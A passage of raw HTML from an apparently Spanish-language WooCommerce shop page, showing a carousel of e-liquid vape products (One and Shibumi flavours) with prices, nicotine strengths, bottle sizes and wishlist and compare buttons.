							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-84-768x768.png" data-image-srcset="https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-84-768x768.png 768w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-84-300x300.png 300w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-84-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-84-150x150.png 150w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-84-600x600.png 600w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-84-64x64.png 64w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-84.png 1080w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="768" height="790" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="one peach" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 768px) 100vw, 768px" data-src="https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-768x790.png" data-srcset="https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-768x790.png 768w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-812x835.png 812w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-64x66.png 64w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-292x300.png 292w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-996x1024.png 996w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-29x30.png 29w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-58x60.png 58w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-980x1008.png 980w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-480x494.png 480w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid-600x617.png 600w, https://vapenort.com/wp-content/uploads/2020/06/one-peach-e-liquid.png 1050w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=3085" data-id="3085" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/one-peach/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3085"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="20123fbde7" data-product-id="3085" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/one-peach/">E-Liquids One Peach</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/e-liquids/" rel="tag">E-Liquids</a>, <a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" rel="tag">E-Liquids</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">En stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9,000.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/one-peach/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3085" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3085" data-product_sku="" aria-label="Elige las opciones para &ldquo;E-Liquids One Peach&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3085" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Peso					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Dimensiones					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				10 &times; 15 &times; 10 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_nicotina">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Nicotina					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/3mg/" rel="tag">3mg</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/one/" rel="tag">One</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Tamaño					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/60ml/" rel="tag">60ml</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3080 status-publish last instock product_cat-e-liquids product_cat-e-liquids-e-liquids product_tag-3mg product_tag-60ml product_tag-max-vg product_tag-one product_tag-tabaquil product_tag-tobacco-coffee has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="3080">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/one-tobacco-coffee/" class="product-image-link" tabindex="-1" aria-label="E-Liquids One Tobacco &#038; Coffee">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-768x794.png" data-image-srcset="https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-768x794.png 768w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-812x839.png 812w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-64x66.png 64w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-290x300.png 290w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-991x1024.png 991w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-29x30.png 29w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-58x60.png 58w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-980x1013.png 980w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-480x496.png 480w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-600x620.png 600w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1.png 1045w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-87-768x768.png" data-image-srcset="https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-87-768x768.png 768w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-87-300x300.png 300w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-87-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-87-150x150.png 150w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-87-600x600.png 600w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-87-64x64.png 64w, https://vapenort.com/wp-content/uploads/2020/06/ONE-LIQUID-1080-x-1080-px-87.png 1080w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="768" height="794" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="One Tobacco &amp; Coffee" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 768px) 100vw, 768px" data-src="https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-768x794.png" data-srcset="https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-768x794.png 768w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-812x839.png 812w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-64x66.png 64w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-290x300.png 290w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-991x1024.png 991w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-29x30.png 29w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-58x60.png 58w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-980x1013.png 980w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-480x496.png 480w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1-600x620.png 600w, https://vapenort.com/wp-content/uploads/2020/06/tobacco-and-coffee-eliquid-one-3mg-1.png 1045w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=3080" data-id="3080" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/one-tobacco-coffee/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3080"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="20123fbde7" data-product-id="3080" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/one-tobacco-coffee/">E-Liquids One Tobacco &#038; Coffee</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/e-liquids/" rel="tag">E-Liquids</a>, <a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" rel="tag">E-Liquids</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">En stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9,000.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/one-tobacco-coffee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3080" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3080" data-product_sku="" aria-label="Elige las opciones para &ldquo;E-Liquids One Tobacco &amp; Coffee&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3080" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Peso					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Dimensiones					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				10 &times; 15 &times; 10 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_nicotina">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Nicotina					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/3mg/" rel="tag">3mg</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/one/" rel="tag">One</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Tamaño					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/60ml/" rel="tag">60ml</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-524 status-publish first instock product_cat-e-liquids-e-liquids product_cat-e-liquids product_tag-e-liquid product_tag-shibumi has-post-thumbnail purchasable product-type-variable" data-loop="3" data-id="524">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/shibumi-amai-keki/" class="product-image-link" tabindex="-1" aria-label="E-Liquids Shibumi Amai Keki">
			<img width="768" height="768" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 768px) 100vw, 768px" data-src="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-90-768x768.png" data-srcset="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-90-768x768.png 768w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-90-300x300.png 300w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-90-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-90-150x150.png 150w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-90-600x600.png 600w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-90-64x64.png 64w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-90.png 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=524" data-id="524" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/shibumi-amai-keki/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="524"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="20123fbde7" data-product-id="524" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/shibumi-amai-keki/">E-Liquids Shibumi Amai Keki</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/e-liquids/" rel="tag">E-Liquids</a>, <a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" rel="tag">E-Liquids</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">En stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,300.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18,800.00</bdi></span><span class="screen-reader-text">Rango de precios: desde &#36;7,300.00 hasta &#36;18,800.00</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/shibumi-amai-keki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_524" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="524" data-product_sku="e5e40b6e4370" aria-label="Elige las opciones para &ldquo;E-Liquids Shibumi Amai Keki&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_524" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Peso					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Dimensiones					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				10 &times; 15 &times; 10 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_nicotina">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Nicotina					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/0mg/" rel="tag">0mg</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/3mg/" rel="tag">3mg</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/6mg/" rel="tag">6mg</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/marcas/shibumi/" rel="tag">Shibumi</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Tamaño					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/120ml/" rel="tag">120ml</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/30ml/" rel="tag">30ml</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/tamano/60ml/" rel="tag">60ml</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leer mas descripcion"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-521 status-publish instock product_cat-e-liquids-e-liquids product_cat-e-liquids product_tag-e-liquid product_tag-keki-banana product_tag-shibumi has-post-thumbnail purchasable product-type-variable" data-loop="4" data-id="521">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vapenort.com/producto/shibumi-keki-banana/" class="product-image-link" tabindex="-1" aria-label="E-Liquids Shibumi Keki Banana">
			<img width="768" height="768" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-medium_large size-medium_large wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 768px) 100vw, 768px" data-src="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T142946.302-768x768.png" data-srcset="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T142946.302-768x768.png 768w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T142946.302-300x300.png 300w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T142946.302-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T142946.302-150x150.png 150w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T142946.302-600x600.png 600w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T142946.302-64x64.png 64w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T142946.302.png 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vapenort.com/comparar/?product_id=521" data-id="521" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vapenort.com/producto/shibumi-keki-banana/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="521"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vapenort.com/wishlist/" data-key="20123fbde7" data-product-id="521" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vapenort.com/producto/shibumi-keki-banana/">E-Liquids Shibumi Keki Banana</a></h3>
				<div class="wd-product-cats">
			<a href="https://vapenort.com/producto-categoria/e-liquids/" rel="tag">E-Liquids</a>, <a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" rel="tag">E-Liquids</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">En stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,300.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18,800.00</bdi></span><span class="screen-reader-text">Rango de precios: desde &#36;7,300.00 hasta &#36;18,800.00</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vapenort.com/producto/shibumi-keki-banana/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_521" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="521" data-product_sku="88a194296b21" aria-label="Elige las opciones para &ldquo;E-Liquids Shibumi Keki Banana&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_521" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Peso					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Dimensiones					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				10 &times; 15 &times; 10 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_nicotina">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Nicotina					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/0mg/" rel="tag">0mg</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/3mg/" rel="tag">3mg</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://vapenort.com/nicotina/6mg/" rel="tag">6mg</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
